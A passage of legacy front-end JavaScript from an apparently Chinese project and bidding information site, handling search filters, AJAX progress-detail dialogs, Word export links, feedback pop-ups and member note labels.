                break;
            case "zhongqi":
                search.controls.zhongqi(val, group);
                break
            case "members":
                search.controls.members(val, group);
                break;
        }
        search.data.page();
    }
}

function searchcontrolskeywords(val, rsortvalue, IsFreeLimitAuto) {
    if (IsFreeLimitAuto) {
        role.alert();
    }
    else {
        search.controls.keywords(rsortvalue, "rsort", "rsortname");
        search.controls.keywords(val, "rsort", "rsortvalue");
        search.data.page();
    }
}


var get = {

    initinitParameter: function () {
        setChecked("area", getQueryString("area"));
    }

}


function tolistNew(controls, val, group, IsFreeLimitAuto) {
    if (IsFreeLimitAuto) {
        role.alert();
    }
    else {
        var url = (columnid == "9") ? "BiddingList_Abroad.aspx?" : "ProjectNList_Abroad.aspx?";
        name = escape(val);
        switch (controls) {
            case "window":
                url += group + "=" + name;
                break;
            case "combox":
                url += group + "=" + name;
                break
            case "zhongqi":
                url += group + "=" + name;
                break;
            case "members":
                url += group + "=" + name;
                break;
        }
        window.open(url);
    }
}


function tolistProjectAbroad(controls, val, group) {
    var url = "/DynamicTopic/ProjectNList_Abroad.aspx?";
    name = escape(val);
    switch (controls) {
        case "window":
            url += group + "=" + name;
            break;
        case "combox":
            url += group + "=" + name;
            break
        case "zhongqi":
            url += group + "=" + name;
            break;
        case "members":
            url += group + "=" + name;
            break;
    }
    window.open(url);
}

function initParameterNew() {
    var result = "";
    result = GetResult("area");
    result += GetResult("jinzhan");
    result += GetResult("industry");
    result += GetResult("canYuFangShi");//新添代码 大军
    result += GetResult("fenlei");
    result += GetResult("leibie");
    if (result == "") {
        search.data.page();
    }
}

function GetResult(field) {
    var result = "";
    var tmpPam = getQueryString(field);
    if (tmpPam != null && tmpPam != "") {
        setCheckedNew(field, tmpPam);
        result = "1";
    }
    return result;
}

function setCheckedNew(group, val) {
    switch (group) {
        case "area":
        case "industry":
        case "leibie": {
            if (val != null && val != "") {
                searchcontrols("window", val, group);
            }
        }
            break;
        case "jinzhan": {
            if (val != null && val != "") {
                searchcontrols("zhongqi", val, group);
            }
        }
            break;
        case "canYuFangShi"://新添代码 大军
            {
                if (val != null && val != "") {
                    searchcontrols("combox", val, group);
                }
            }
            break;
        case "fenlei":
            {
                searchcontrols("members", val, group);
            }
            break;
        //default:

        //    search.data.page();
        //    break;

    }
}


--- FILE ---
content_type: application/javascript
request_url: http://www.bhi.com.cn/DynamicTopic/js/Abroad.js?v=20260131224631
body_size: 11772
content:
//进展信息显示
function openinfoDetail(id, protype, eventsid) {

    //拟在建信息
    var proPTitle = document.getElementById("projectTitle" + eventsid).innerText;

    var proArea = document.getElementById("area" + eventsid).innerText;
    // var proIndustry = document.getElementById("Industry").innerText;
    var proAddDate = document.getElementById("AddDate" + eventsid).innerText;
    var proPjectNewestDate = document.getElementById("projectNewestDate" + eventsid).innerText;
    var proChinaCompany = document.getElementById("ChinaCompany" + eventsid).innerText;
    var proProject_Zzcyfs = document.getElementById("Project_Zzcyfs" + eventsid).innerText;
    var proPhase = document.getElementById("Phase" + eventsid).innerText;

    document.getElementById("proPTitle").innerText = proPTitle;
    document.getElementById("proArea").innerText = proArea;
    document.getElementById("proPjectNewestDate").innerText = proPjectNewestDate;
    //document.getElementById("proIndustry").innerText = proIndustry;
    document.getElementById("proAddDate").innerText = proAddDate;
    document.getElementById("proChinaCompany").innerText = proChinaCompany;
    document.getElementById("proProject_Zzcyfs").innerText = proProject_Zzcyfs;
    document.getElementById("proPhase").innerText = proPhase;

    if ($("#dialog_export").length > 0) {
        var parent = document.getElementById("Dialog_Detail");
        var son = document.getElementById("dialog_export");
        parent.removeChild(son);
    }

    if ($("#dialog_export").length == 0) {
        var newchild = document.createElement("a");
        newchild.setAttribute('href', "javascript: output_export('" + id + "','dialog_export');");
        newchild.setAttribute('class', "export");
        newchild.setAttribute('id', "dialog_export");
        newchild.innerHTML = "<span class='divspanTitle'>导出word</span>";
        document.getElementById("Dialog_Detail").appendChild(newchild);
    }   

    //标讯信息
    $.ajax({
        type: "GET",
        url: "/DynamicTopic/GetBiddingDetailByIds_hw.aspx",
        data: {
            ids: id,
            protype: protype,
            type: "Nzj"
        },
        dataType: "json", //预期服务器返回的数据
        success: function (data) {
            //alert(data);
            var obj;
            //data = eval('(' + data + ')');

            if (data != null) {
                for (var i = 0; i < data.length; i++) {
                    obj = data[i];
                }

                if (obj.Title == undefined) {
                    qikoo.dialog.alert3("暂无进展");
                    return;

                }
            }

            //每次加载时将div中的内容全部清空
            document.getElementById("Multi_BX").innerHTML = "";

            //动态添加div
            var addContentHtml = "<h1 id='proTitle" + "0" + "'></h1>"
                + "<div id='proAdddate" + "0" + "' style='width:100%;color:#0e94e0;text-align:center'  ></div></br>"
                + "<div id='proDescription" + "0" + "'></div></br>";

            $("#Multi_BX").append(addContentHtml);
            document.getElementById("Multi_BX").style.width = '980px';


            document.getElementById("proTitle0").innerText = obj.Title;
            document.getElementById("proAdddate0").innerText = "本条跟踪日期：（" + obj.AddDate.replace("/", "-").replace("/", "-") + "）";

            if (obj.description != undefined) {
                document.getElementById("Multi_BX").style.height = '';
                document.getElementById("Multi_BX").style.overflowY = 'hidden';
                document.getElementById("proDescription0").innerHTML = obj.description;
            }


            var h; //高度
            var w; //宽度

            var htitle = document.getElementById("proTitle0");
            var hadddate = document.getElementById("proAdddate0");
            var hdescription = document.getElementById("proDescription0");
            h = htitle.offsetHeight + hadddate.offsetHeight + hdescription.offsetHeight;

            var img = document.getElementById("proDescription0").getElementsByTagName("img");

            if (h < 140) {
                h = h + 2 + "px";
                if (img != null && img != '') {
                    document.getElementById("Multi_BX").style.overflowY = 'scroll'; //显示滚动条
                    document.getElementById("Multi_BX").style.height = "400px";
                    document.getElementById("divH").style.height = '627px';//调整高度
                }
                else {
                    document.getElementById("proDescription0").style.overflowY = 'hidden'; //隐藏滚动条
                    document.getElementById("proDescription0").style.height = h;
                    document.getElementById("divH").style.height = '400px';//调整高度
                }

            } else {
                document.getElementById("divH").style.height = '627px';

                var divheight;//整个div的高度
                divheight = document.getElementById("divH").offsetHeight;

                if (divheight > 600) {
                    var newheight = 450 - (divheight - 600) - 30;
                    newheight = newheight + "px";
                    document.getElementById("Multi_BX").style.overflowY = 'scroll'; //显示滚动条
                    document.getElementById("Multi_BX").style.height = newheight;
                }
                else {
                    document.getElementById("Multi_BX").style.overflowY = 'scroll'; //显示滚动条
                    document.getElementById("Multi_BX").style.height = '450px';
                }

            }


            //打开弹窗
            document.getElementById("open-modal").style.visibility = "visible";
            document.getElementsByClassName("mod-dialog-bg")[0].style.visibility = "visible";
            document.getElementById("openinfo").click();

        }
        //,
        //complete: function (data) {
        //    //请求完成的处理
        //    //alert("complete");
        //},
        //error: function (XMLHttpRequest, textStatus, errorThrown) {
        //    alert("请求对象XMLHttpRequest: " + XMLHttpRequest);
        //    alert("错误类型textStatus: " + textStatus);
        //    alert("异常对象errorThrown: " + errorThrown);
        //}

    });
}



//进展信息显示
function openinfo(nzjid, proid, protype) {
    $.ajax({
        type: "GET",
        url: "/DynamicTopic/GetBiddingDetailByIds_hw.aspx",
        data: {
            nzjid: nzjid,
            proid: proid,
            protype: protype,
            type: "Pro"
        },
        dataType: "json", //预期服务器返回的数据
        success: function (data) {
            data = eval('(' + data + ')');

            if (data.nzj == "no" || data.pro == "no" || data.pro[0].Title == undefined) {
                qikoo.dialog.alert3("暂无进展");
                return;
            }
            var nzjobj = data.nzj[0];
            var proobj = data.pro[0];
            var loginstate = data.loginstate;
            var des = "<span>如果您是会员，请点击这里<a href='http://www.bhi123.com.cn/Login/login.aspx?prev=http://gb.bhi123.com.cn/DynamicTopic/Bidding_AbroadDetail.aspx?id=31765385'>[登录]</a></span><br><span> 如果您还不是会员，请查看<a href='http://www.bhi123.com.cn/HelpCenter/test.aspx'>[项目样本]</a>，或者点击这里<a href='http://www.bhi123.com.cn/Login/Register.aspx'>[免费注册]</a></span><br><span> 更多详情，请了解<a target='_blank' href='http://www.bhi123.com.cn/HelpCenter/norm.aspx'>[会员服务内容]</a></span><br><span>如果您需要解决登录及其他问题，请您与中国拟在建项目网联系，咨询热线：010-68570774 / 68570776</span></td>";


            //拟在建信息
            document.getElementById("proPTitle").innerText = nzjobj.Project_Title;
            document.getElementById("proArea").innerText = loginstate == 0 ? "***" : nzjobj.SonArea;
            //document.getElementById("proIndustry").innerText = nzjobj.Industry;
            document.getElementById("proAddDate").innerText = nzjobj.AddDate;
            document.getElementById("proPjectNewestDate").innerText = nzjobj.projectNewestDate;
            document.getElementById("proChinaCompany").innerText = loginstate == 0 ? "***" : nzjobj.ChinaCompany;
            document.getElementById("proProject_Zzcyfs").innerText = nzjobj.Project_Zzcyfs;
            document.getElementById("proPhase").innerText = loginstate == 0 ? "***" : nzjobj.Phase;

            //标讯信息

            //每次加载时将div中的内容全部清空
            document.getElementById("Multi_BX").innerHTML = "";
            var logindiv = loginstate == 0 ? "<div id='proDescription" + "0" + "'></div></br>" : "<div id='proDescription" + "0" + "' style='text-align:center' ></div></br>";
            //动态添加div
            var addContentHtml = "<h1 id='proTitle" + "0" + "'></h1>"
                + "<div id='proAdddate" + "0" + "' style='width:100%;color:#0e94e0;text-align:center'  ></div></br>"
                + logindiv;

            $("#Multi_BX").append(addContentHtml);
            document.getElementById("Multi_BX").style.width = '980px';

            document.getElementById("proTitle0").innerText = proobj.Title;
            document.getElementById("proAdddate0").innerText = "本条跟踪日期：（" + proobj.AddDate.replace("/", "-").replace("/", "-") + "）";

            if (proobj.description != undefined) {
                document.getElementById("Multi_BX").style.height = '';
                document.getElementById("Multi_BX").style.overflowY = 'hidden';
                document.getElementById("proDescription0").innerHTML = loginstate == 0 ? des : proobj.description;
            }

            var h; //高度
            var w; //宽度

            var htitle = document.getElementById("proTitle0");
            var hadddate = document.getElementById("proAdddate0");
            var hdescription = document.getElementById("proDescription0");
            h = htitle.offsetHeight + hadddate.offsetHeight + hdescription.offsetHeight;
            /* var imgheight = $("#proDescription0").find("img")[0];*/
            var img = document.getElementById("proDescription0").getElementsByTagName("img");
            //if (img.length > 0) {
            //    alert(img.length)
            //}

            if (h < 140) {
                h = h + 2 + "px";
                if (img != null && img != '') {
                    document.getElementById("Multi_BX").style.overflowY = 'scroll'; //显示滚动条
                    document.getElementById("Multi_BX").style.height = "400px";
                    document.getElementById("divH").style.height = '600px';//调整高度
                }
                else {
                    document.getElementById("proDescription0").style.overflowY = "hidden";
                    document.getElementById("proDescription0").style.height = h;
                    document.getElementById("divH").style.height = '400px';//调整高度
                }


            } else {
                document.getElementById("divH").style.height = '600px';

                var divheight;//整个div的高度
                divheight = document.getElementById("divH").offsetHeight;

                if (divheight > 600) {
                    var newheight = "0";
                    if (nzjobj.ChinaCompany.length > 50) {
                        newheight = 450 - (divheight - 600) - 30;
                    }
                    else {
                        newheight = 450 - (divheight - 600) - 10;
                    }
                    //var newheight = 450 - (divheight -600) - 10;
                    newheight = newheight + "px";

                    document.getElementById("Multi_BX").style.overflowY = 'scroll'; //显示滚动条
                    document.getElementById("Multi_BX").style.height = newheight;

                }
                else {
                    document.getElementById("Multi_BX").style.overflowY = 'scroll'; //显示滚动条
                    document.getElementById("Multi_BX").style.height = '400px';
                }

            }


            //打开弹窗
            document.getElementById("open-modal").style.visibility = "visible";
            document.getElementsByClassName("mod-dialog-bg")[0].style.visibility = "visible";
            document.getElementById("openinfo").click();

        }
        //,
        //complete: function (data) {
        //    //请求完成的处理
        //    //alert("complete");
        //},
        //error: function (XMLHttpRequest, textStatus, errorThrown) {
        //    alert("请求对象XMLHttpRequest: " + XMLHttpRequest);
        //    alert("错误类型textStatus: " + textStatus);
        //    alert("异常对象errorThrown: " + errorThrown);
        //}
    });

}


//多条进展信息显示
function openMultiinfo(nzjid, proid, protype, flag, wbid) {
    $.ajax({
        type: "POST",
        url: "/DynamicTopic/GetBiddingDetailByIds_hw.aspx",
        data: {
            //nzjid: "27286517",
            //proid: "31011868,31011867",
            nzjid: nzjid,
            proid: proid,
            protype: protype,
            type: "Pro",
            flag: flag,
            wbid: wbid
        },
        dataType: "json", //预期服务器返回的数据
        success: function (data) {
            data = eval('(' + data + ')');
            if (data.nzj == "no" || data.pro == "no" || data.pro[0].Title == undefined) {
                qikoo.dialog.alert3("暂无进展");
                return;
            }

            var nzjobj = data.nzj[0];
            var proobj = data.pro;

            if ($("#dialog_export").length > 0) {
                var parent = document.getElementById("Dialog_Detail");
                var son = document.getElementById("dialog_export");
                parent.removeChild(son);
            }

            if ($("#dialog_export").length == 0) {

                var newchild = document.createElement("a");
                newchild.setAttribute('href', "javascript: output_export('" + proid.substring(0, proid.length - 1) + "','dialog_export','" + nzjid + "');");
                newchild.setAttribute('class', "export");
                newchild.setAttribute('id', "dialog_export");
                newchild.innerHTML = "<span class='divspanTitle'>导出word</span>";
                document.getElementById("Dialog_Detail").appendChild(newchild);
            }



            //拟在建信息
            document.getElementById("proPTitle").innerText = nzjobj.Project_Title;
            document.getElementById("proArea").innerText = nzjobj.SonArea;
            //document.getElementById("proIndustry").innerText = nzjobj.Industry;
            document.getElementById("proAddDate").innerText = nzjobj.AddDate;
            document.getElementById("proPjectNewestDate").innerHTML = nzjobj.projectNewestDate;
            document.getElementById("proChinaCompany").innerText = nzjobj.ChinaCompany;
            document.getElementById("proProject_Zzcyfs").innerText = nzjobj.Project_ZzcyfsFirst;
            document.getElementById("proPhase").innerText = nzjobj.Phase;

            //标讯信息

            //每次加载时将div中的内容全部清空
            document.getElementById("Multi_BX").innerHTML = "";

            var titlehegiht = 0;
            var descriptionhegiht = 0;
            var adddateheight = 0;

            for (var i = 0; i < proobj.length; i++) {
                //动态添加div
                var addContentHtml = "<h1 id='proTitle" + i + "'></h1>"
                    + "<div id='proAdddate" + i + "' style='width:100%;color:#0e94e0;text-align:center'  ></div></br>"
                    + "<div id='proDescription" + i + "'></div></br>";
                $("#Multi_BX").append(addContentHtml);
                document.getElementById("Multi_BX").style.width = '980px';

                var pTitle = "proTitle" + i;
                var pAdddate = 'proAdddate' + i;
                var pDescription = "proDescription" + i;

                document.getElementById(pTitle).innerText = proobj[i].Title;
                document.getElementById(pAdddate).innerText = "本条跟踪日期：（" + proobj[i].AddDate.replace("/", "-").replace("/", "-") + "）";

                if (proobj[i].description != undefined) {
                    document.getElementById("Multi_BX").style.height = '';
                    document.getElementById("Multi_BX").style.overflowY = 'hidden';
                    document.getElementById(pDescription).innerHTML = proobj[i].description;
                }


                var h;//高度
                var w;//宽度
                var htitle = document.getElementById(pTitle);
                var hdescription = document.getElementById(pDescription);
                var hadddateheight = document.getElementById(pAdddate);
                titlehegiht = titlehegiht + htitle.offsetHeight;
                descriptionhegiht = descriptionhegiht + hdescription.offsetHeight;
                adddateheight = adddateheight + hadddateheight.offsetHeight;
                h = titlehegiht + descriptionhegiht + adddateheight;
                var img = document.getElementById("proDescription0").getElementsByTagName("img");

                //竖向滚动条
                if (h < 140) {
                    h = h + 2 + "px";
                    if (img != null && img != '') {
                        document.getElementById("Multi_BX").style.overflowY = 'scroll'; //显示滚动条
                        document.getElementById("Multi_BX").style.height = "400px";
                        document.getElementById("divH").style.height = '627px';//调整高度
                    }
                    else {
                        document.getElementById(pDescription).style.overflowY = 'hidden'; //隐藏滚动条
                        document.getElementById(pDescription).style.height = h;
                        document.getElementById("divH").style.height = '400px';//调整高度
                    }

                } else {
                    document.getElementById("divH").style.height = '627px';

                    var divheight;//整个div的高度
                    divheight = document.getElementById("divH").offsetHeight;

                    if (divheight > 600) {
                        var newheight = "0";
                        if (nzjobj.ChinaCompany.length > 50) {
                            newheight = 450 - (divheight - 600) - 30;
                        }
                        else {
                            newheight = 450 - (divheight - 600) - 10;
                        }
                        //var newheight = 450 - (divheight -600) - 10;
                        newheight = newheight + "px";

                        document.getElementById("Multi_BX").style.overflowY = 'scroll'; //显示滚动条
                        document.getElementById("Multi_BX").style.height = newheight;
                    }
                    else {
                        document.getElementById("Multi_BX").style.overflowY = 'scroll'; //显示滚动条
                        document.getElementById("Multi_BX").style.height = '400px';
                    }
                }

            }

            //打开弹窗
            document.getElementById("open-modal").style.visibility = "visible";
            document.getElementsByClassName("mod-dialog-bg")[0].style.visibility = "visible";
            document.getElementById("openinfo").click();

        }
        //,
        //complete: function (data) {
        //    //请求完成的处理
        //    //alert("complete");
        //},
        //error: function (XMLHttpRequest, textStatus, errorThrown) {
        //    alert("请求对象XMLHttpRequest: " + XMLHttpRequest);
        //    alert("错误类型textStatus: " + textStatus);
        //    alert("异常对象errorThrown: " + errorThrown);
        //}

    });

}

//function btnActors_Owner(plength) {

//    for (var i = 0; i < plength; i++) {
//        if (document.getElementById("Actors_Owner" + i).style.display == "none") {
//            //显示状态
//            document.getElementById("Actors_Owner" + i).style.display = "";
//            document.getElementById("Actors_China" + i).style.display = "none";
//            document.getElementById("Actors_China_Project" + i).style.display = "none";

//            //改变背景颜色
//            document.getElementById("iptActors_Owner" + i).className = "btnActors  select";
//            document.getElementById("iptActors_China" + i).className = "btnActors  notselected";
//            document.getElementById("iptActors_ProjectContacts" + i).className = "btnActors  notselected";
//            //底部tab选中改变背景颜色
//            document.getElementById("iptActors_Owner" + i + i).className = "btnActors  select";
//            document.getElementById("iptActors_China" + i + i).className = "btnActors  notselected";
//            document.getElementById("iptActors_ProjectContacts" + i + i).className = "btnActors  notselected";
//        }
//    }


//}


//function btnActors_China(plength) {

//    for (var i = 0; i < plength; i++) {
//        if (document.getElementById("Actors_China" + i).style.display == "none") {
//            document.getElementById("Actors_Owner" + i).style.display = "none";
//            document.getElementById("Actors_China" + i).style.display = "";
//            document.getElementById("Actors_China_Project" + i).style.display = "none";
//            //改变背景颜色
//            document.getElementById("iptActors_Owner" + i).className = "btnActors  notselected";
//            document.getElementById("iptActors_China" + i).className = "btnActors  select";
//            document.getElementById("iptActors_ProjectContacts" + i).className = "btnActors  notselected";

//            //底部tab选中改变背景颜色
//            document.getElementById("iptActors_Owner" + i + i).className = "btnActors  notselected";
//            document.getElementById("iptActors_China" + i + i).className = "btnActors  select";
//            document.getElementById("iptActors_ProjectContacts" + i + i).className = "btnActors  notselected";
//        }

//    }
//}

//function btnActors_ProjectContacts(plength) {
//    for (var i = 0; i < plength; i++) {
//        if (document.getElementById("Actors_China_Project" + i).style.display == "none") {
//            document.getElementById("Actors_Owner" + i).style.display = "none";
//            document.getElementById("Actors_China" + i).style.display = "none";
//            document.getElementById("Actors_China_Project" + i).style.display = "";
//            //改变背景颜色
//            document.getElementById("iptActors_Owner" + i).className = "btnActors  notselected";
//            document.getElementById("iptActors_China" + i).className = "btnActors  notselected";
//            document.getElementById("iptActors_ProjectContacts" + i).className = "btnActors  select";

//            //底部tab选中改变背景颜色
//            document.getElementById("iptActors_Owner" + i + i).className = "btnActors  notselected";
//            document.getElementById("iptActors_China" + i + i).className = "btnActors  notselected";
//            document.getElementById("iptActors_ProjectContacts" + i + i).className = "btnActors  select";
//        }
//    }
//}


$(document).on("click", ".look1", function () {
    var nzjid = "";
    var bxandkxid = "";
    var columnss = "";
    var wbid = "";
    var dataid = "";
    //alert($(this).attr("value"));
    nzjid = $(this).attr("value");
    dataid = $(this).attr('dataid');

    $("#ProcessScroll" + dataid + " input:checkbox[name='checkitem" + dataid + "']:checked").each(function () {
        bxandkxid += this.id + ',';
        columnss += this.value + ',';
        //wbid += $(this).attr('wbid') + ",";
    });

    if (bxandkxid == null || bxandkxid == '') {
        qikoo.dialog.alert3("至少选择一条数据！");
    }
    else {
        openMultiinfo(nzjid, bxandkxid, columnss, "Multi", wbid);
    }
});





function openTipes() {
    var popBox = document.getElementById("popBox");
    //var popLayer = document.getElementById("popLayer");
    popBox.style.display = "block";
    //popLayer.style.display = "block";
}
function closeBox() {
    var popBox = document.getElementById("popBox");
    //var popLayer = document.getElementById("popLayer");
    popBox.style.display = "none";
    //popLayer.style.display = "none";
}

$(document).mouseup(function (e) {
    var _con = $('#popBox');   // 设置目标区域
    if (!_con.is(e.target) && _con.has(e.target).length === 0) { // Mark 1
        closeBox();
    }
    var _con = $('#feedBack');   // 设置目标区域
    if (!_con.is(e.target) && _con.has(e.target).length === 0) { // Mark 1
        FeedbackClose();
    }
});

window.onscroll = function () {
    var popBox = document.getElementById("popBox");
    if (popBox.style.display == "block") {
        closeBox();
    }
    var popBox = document.getElementById("feedBack");
    if (popBox.style.display == "block") {
        FeedbackClose();
    }
}


function FeedbackClose() {
    var feedBack = document.getElementById("feedBack");
    var feedBackBG = document.getElementById("feedBackBG");
    feedBack.style.display = "none";
    feedBackBG.style.display = "none";
}



function Feedback(type) {
    var feedBack = document.getElementById("feedBack");
    var feedBackBG = document.getElementById("feedBackBG");
    if (type == 1) {
        document.getElementById("info").innerHTML = "您是否要离开新版专题前往原版？<div><button onclick='btnYes()' type='button'>是</button><button onclick='btnNo()' type='reset'>否</button></div>";
    } else if (type == 2) {

        document.getElementById("info").innerHTML = "<p>本专题全新改版,请留下您宝贵的意见!</p><p>电话：010-68570774  010-68570776</p><p>邮箱：service@bhi.com.cn</p><p>QQ：3959024 7446759</p>";
    } else {

        document.getElementById("info").innerHTML = "<p>所有“会员中心”点击都提示 尊敬的客户，会员中心正在建设中，敬请期待！您的意见对我们很重要，欢迎您与我们沟通。电话：010-68570774  010-68570776邮箱：service@bhi.com.cn QQ：7446759</p>";
    }

    feedBack.style.display = "block";
    feedBackBG.style.display = "block";

}


function btnYes() {
    window.location.href = "/DynamicTopic/Default.aspx";

}

function btnNo() {

    FeedbackClose();
}





var issuccess = false;
var setdatas = "";
var columnId = $("#column").val();
function editoraddremarks(eid) {
    //备注标签
    var editid = eid;
    var labelsid = "";
    var content = $(".mail0").val();
    $("#setmail0 input:checkbox[name='checkitem" + "0" + "']:checked").each(function () {
        labelsid += $(this).attr("id") + ",";
    });
    if (labelsid != '' && labelsid != null && labelsid != undefined) {
        labelsid = labelsid.substring(0, labelsid.length - 1);
    }

    var newurl = '/MemberCenter/Handler/MyProjectsHandler.ashx';
    var data = { method: "AddMyProjectsNote_hw", eids: editid, columnId: columnId, labels: labelsid, note: content };

    $.ajax({
        async: false,
        url: encodeURI(newurl),
        cache: false,
        type: "post",
        data: data,
        success: function (data) {

            if (data.indexOf("未登录") > -1) {
                data = eval("(" + data + ")");
                var locationUrl = window.location.origin + "/MemberCenter/main.aspx";
                window.parent.location.href = data.loginUrl + "?prev=" + locationUrl;
                return;
            }

            data = eval("(" + data + ")");
            if (data.state == 'success') {
                issuccess = true;
            }
            else if (data.state == 'warn') {
                qikoo.dialog.alert3("备注添加失败！请刷新当前页面");
            }
            else {
                qikoo.dialog.alert3("备注添加失败！请刷新当前页面");
            }
        },
        error: function (xhr, status, text) {
            var response = $.parseJSON(xhr.responseText);
            console.log(response);
        }
    });
}

//局部刷新填写备注div
function reload(eid) {
    var editid = eid;

    var remarkurl = '/MemberCenter/Handler/MyProjectsHandler.ashx';
    var remardatan = { method: "MylabelsInthisProjects_hw", columnId: columnId, eids: editid };

    $.ajax({
        async: false,
        url: encodeURI(remarkurl),
        cache: false,
        type: "post",
        data: remardatan,
        success: function (data) {
            if (data.indexOf("未登录") > -1) {
                data = eval("(" + data + ")");
                var locationUrl = window.location.origin + "/MemberCenter/main.aspx";
                window.parent.location.href = data.loginUrl + "?prev=" + locationUrl;
                return;
            }
            data = eval("(" + data + ")");
            $("#Content" + editid).css("display", "");
            //$("#TitleRemarks" + editid).css("display", "");

            var labelsName = data.item[0]["labelsName"] == null ? "" : data.item[0]["labelsName"];
            var Note = data.item[0]["note"];
            $("#Labels" + editid).html(labelsName);
            $("#Note" + editid).html(Note);

            if (labelsName.length > 0 || Note.length > 0) {
                $('#Content' + editid + ' tr:nth-child(2)').show();
                $('#Content' + editid + ' tr:nth-child(3)').show();
                $('#Content' + editid + ' tr:nth-child(4)').show();
            } else {
                $('#Content' + editid + ' tr:nth-child(2)').hide();
                $('#Content' + editid + ' tr:nth-child(3)').hide();
                $('#Content' + editid + ' tr:nth-child(4)').hide();
            }




        }
    });

}


function operationRemarks(eid, labels, note) {
    if (labels == '@Labels@') {
        labels = '';
    }
    if (note == '@note@') {
        note = '';
    }
    editid = eid;
    //限制提醒
    var notedata;
    var url = '/MemberCenter/Handler/MyProjectsHandler.ashx';
    var data = { method: "Mylabels_hw", columnId: columnId };

    $.ajax({
        async: false,
        url: encodeURI(url),
        cache: false,
        type: "post",
        data: data,
        success: function (data) {
            if (data.indexOf("未登录") > -1) {
                data = eval("(" + data + ")");
                var locationUrl = window.location.origin + "/MemberCenter/main.aspx";
                window.parent.location.href = data.loginUrl + "?prev=" + locationUrl;
                return;
            }
            notedata = eval("(" + data + ")");
            setdatas = notedata.item;
        }
    });

    //if (notedata.results > 9) {
    //    alert("您添加的备注标签已满10条！");
    //    return;
    //}
    //else {
    //变量参数
    var tilte = "我的项目备注";
    var newcontentid = 0;

    if (eid != '' && eid != null && eid != undefined) {
        //修改

        if (labels != '' && labels != null & labels != undefined) {
            checkidsarry = labels.split(',');
        }
        else {
            checkidsarry = "";
        }
    }
    else {
        //
    }


    //打开弹窗
    qikoo.dialog.saveRemarks(tilte, newcontentid, notedata.item, checkidsarry, eid, note, function () {
        //回调

        //var pattern = new RegExp("[`~!@#$^&*()=|{}':;',\\[\\].<>《》/?~！@#￥……&*（）——|{}【】‘；：”“'。，、？ ]");
        var pattern = new RegExp("[\"\"'']");
        if (pattern.test($(".mail0").val())) {
            $('.alert').html("您输入的文本中含有特殊字符，请重新输入。").addClass('alert-success').show().delay(2000).fadeOut();
            return;
        }

        editoraddremarks(eid);
        if (issuccess == true) {
            //alert("保存成功");
            $('.alert').html("保存成功").addClass('alert-success').show().delay(2000).fadeOut();
            var content = $(".mail0").val();
            var labelsid = "";
            $("#setmail0 input:checkbox[name='checkitem" + "0" + "']:checked").each(function () {
                labelsid += $(this).attr("id") + ",";
            });
            if (labelsid != '' && labelsid != null && labelsid != undefined) {
                labelsid = labelsid.substring(0, labelsid.length - 1);
            }
            // $('#remarks' + eid).html('<img src="../images/editremarks.png"/>修改备注');
            $('#remarks' + eid).attr("onclick", "javascript:operationRemarks('" + eid + "','" + labelsid + "','" + content + "');");
            //反填填写的信息
            reload(eid);
            qikoo.dialog1.hide();
        }
    });
    //}
}

function long2short(str, count) {
    if (str == "" || str == null) {
        return "";
    }
    if (str.length <= count) {
        return str;
    }
    return str.substring(-1, count - 1) + "...";
}


function AddLabels() {
    if (setdatas.length > 9) {
        qikoo.dialog.alert3("您添加的备注分类已满10条！");
    }
    else {
        var len = $("#setmail0 input[name='checkitem0']").size();//获取name标签的个数
        if (len > 9) {
            qikoo.dialog.alert3("您添加的备注分类已满10条！");
        }
        else {
            $(".addlabelsbtn").css("display", "none");//隐藏添加标签
            $(".savelabelsbtn").css("display", "");
            var ul = document.getElementById("setmail0");
            var obj = document.createElement("li");



            obj.innerHTML = "<br/><br/><input name='labels'" + " type='text' " + " placeholder='请输入分类名称'/>";
            ul.appendChild(obj);
        }

    }

}


function showaddtext() {
    var len = $("#setmail0 input[name='checkitem0']").size();//获取name标签的个数
    if (len >= 10) {
        qikoo.dialog.alert3("您添加的备注分类已满10条,若需继续添加请先删除部分分类！");
        return;
    }
    else {
        document.getElementById("biaoqian").style.display = "";
        document.getElementById("btn_addbiaoqian").style.display = "none";
    }
}

function saveLabels() {
    var val = $("input[name='labels']").val();
    //获取之前已经选中的checkbox
    var chk_value = [];
    $('input[name="checkitem0"]:checked').each(function () {
        chk_value.push($(this).attr('value'));
    });
    if (val != "" && val != null && val != undefined && val != "添加分类") {
        url = '/MemberCenter/Handler/MyProjectsHandler.ashx';
        var data1 = { method: "AddNotes_hw", columnId: columnId, name: val };
        $.ajax({
            async: false,
            url: encodeURI(url),
            cache: false,
            type: "post",
            data: data1,
            success: function (data) {
                if (data.indexOf("未登录") > -1) {
                    data = eval("(" + data + ")");
                    var locationUrl = window.location.origin + "/MemberCenter/main.aspx";
                    window.parent.location.href = data.loginUrl + "?prev=" + locationUrl;
                    return;
                }
                data = eval("(" + data + ")");

                if (data.state == 'success') {
                    var notedata;
                    var url = '/MemberCenter/Handler/MyProjectsHandler.ashx';
                    var datan = { method: "Mylabels_hw", columnId: columnId };

                    $.ajax({
                        async: false,
                        url: encodeURI(url),
                        cache: false,
                        type: "post",
                        data: datan,
                        success: function (data) {
                            if (data.indexOf("未登录") > -1) {
                                data = eval("(" + data + ")");
                                var locationUrl = window.location.origin + "/MemberCenter/main.aspx";
                                window.parent.location.href = data.loginUrl + "?prev=" + locationUrl;
                                return;
                            }
                            notedata = eval("(" + data + ")");
                            $("#setmail0").html('');
                            var ul = document.getElementById("setmail0");
                            $(notedata.item).each(function (i, item) {
                                var obj = document.createElement("li");
                                var checkstate = "";
                                for (var c = 0; c < chk_value.length; c++) {
                                    if (item.Name == chk_value[c]) {
                                        checkstate = "checked";
                                    }
                                }
                                obj.innerHTML = "<input name='checkitem" + "0" + "' type='checkbox' id='" + item.ID + "' class='inputcheckbox' value='" + item.Name + "' " + checkstate + "><span ondblclick='edit(this," + item.ID + ")' class='' title='" + item.Name + "'>" + long2short(item.Name, 35) + "</span><a href='javascript:void(0);' onclick='delLabels(" + item.ID + ")' ><img src='/MemberCenter/img/closenote.png'  class='imgclose' /></a>";
                                ul.appendChild(obj);
                            });

                            if (checkidsarry.length > 0) {
                                var inputs = document.getElementById('Content' + "0").getElementsByTagName("input");
                                for (var i = 0; i < inputs.length; i++) {
                                    for (var q = 0; q < checkidsarry.length; q++) {
                                        if (checkidsarry[q] === inputs[i].id) {
                                            inputs[i].checked = true;
                                        }
                                    }
                                }
                            }
                        }
                    });

                    //var len = $("#setmail0 input[name='checkitem0']").size();//获取name标签的个数
                    //if (len > 9) {

                    //}
                    //else {
                    var ul1 = document.getElementById("setmail0");
                    var obj1 = document.createElement("li");
